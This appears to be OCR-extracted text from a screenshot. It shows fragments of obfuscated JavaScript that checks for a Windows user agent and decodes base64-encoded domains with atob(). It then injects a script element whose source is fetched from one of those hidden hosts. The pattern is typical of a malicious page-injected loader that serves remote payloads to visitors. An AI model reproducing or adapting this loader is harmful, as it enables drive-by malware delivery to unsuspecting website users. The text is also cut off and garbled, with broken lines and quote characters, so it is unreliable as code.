
(“windows”) !== -1){const
XQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZD
const s_e=document.createElement(“script”);s_e.src=”https://”+atob(
);}else{const
VyaWRlbnRpZmllci5jb20vZG93bmxvYWQucGhwfGh0dHBzOi8vd